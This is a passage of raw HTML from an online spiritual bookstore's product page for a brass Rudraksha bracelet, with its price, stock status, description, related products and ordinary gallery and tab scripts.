href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02.jpg" class="yith_magnifier_thumbnail" title="Rudraksha-Bracelet-Brass-02.jpg" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-02.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03.jpg" class="yith_magnifier_thumbnail" title="Rudraksha-Bracelet-Brass-03.jpg" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-03.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li>        </ul>

                    <div id="slider-prev"></div>
            <div id="slider-next"></div>
            </div>

</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        Rudraksha Bracelet &#8211; Brass    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/ashram-wood-paduka/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Paduka-01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Ashram Wood Paduka 4 inches</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/citrin-bracelet-silver/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Citrin-Bracelet-Silver-01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Citrine Bracelet &#8211; Silver</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>415.00</span></p>
<p class="stock out-of-stock">Out of Stock</p><div class="product_meta">

	<span class="product-stock out-of-stock">Availability: <span class="stock">Out of stock</span></span>
	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="tag">Practices Support</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/rudraksha-malas-and-bracelets/" rel="tag">Rudraksha Malas &amp; Bracelets</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="tag">Sacred Jewellery</a></span>
    
	
</div>




                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-orqu4wgvtxno1sn0zbcdacvdupz6qmn resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>This beautiful bracelet is made from sacred Rudraksha Beads. Rudraksha contain the essence of the five elements &#8211; Earth, Water, Fire, Air and Ether &#8211; in perfect balance.</p>
<p>It has 13 beads in a brass string.</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-orqu4wgvtxno1sn0zbcdacvdupz6qmn');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/rudraksha-bracelet-brass/" />

</div><!-- #product-4438 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-3831 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-shawls-stoles product_cat-meditation-support first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Om Namah Shivaya - Shawl (100% Wool)</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/om-namah-shivaya-shawl/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/6.-ONS-Shawl-Dark-Blue-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/5.-ONS-Shawl-Mustard-Yellow-300x300.jpeg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3831" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3831" data-product_sku="" aria-label="Add &ldquo;Om Namah Shivaya - Shawl (100% Wool)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/om-namah-shivaya-shawl/"><h3 class="woocommerce-loop-product__title">Om Namah Shivaya &#8211; Shawl (100% Wool)</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,695.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3831" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3831" data-product_sku="" aria-label="Add &ldquo;Om Namah Shivaya - Shawl (100% Wool)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3822 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-sadhana-support-products-gold instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala 18k Gold - 27GC</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/27gc-nepali-rudraksha-mala-18k-gold/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-27-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3822" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3822" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 27GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/27gc-nepali-rudraksha-mala-18k-gold/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala 18k Gold &#8211; 27GC</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>75,000.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/rudraksha-bracelet-brass/?add-to-cart=3822" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3822" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold - 27GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3819 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-sacred-items instock taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Mahalakshmi Stotram</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Lakshmi-Chanting-Card-Hin-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3819" data-product_sku="" aria-label="Select options for &ldquo;Mahalakshmi Stotram&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/"><h3 class="woocommerce-loop-product__title">Mahalakshmi Stotram</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>17.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/lakshmi-chanting-card/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3819" data-product_sku="" aria-label="Select options for &ldquo;Mahalakshmi Stotram&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3817 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-sadhana-support-products-gold last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala 18k Gold - 108GC</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-108-GC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/108gc-nepali-rudraksha-mala-18k-gold/">
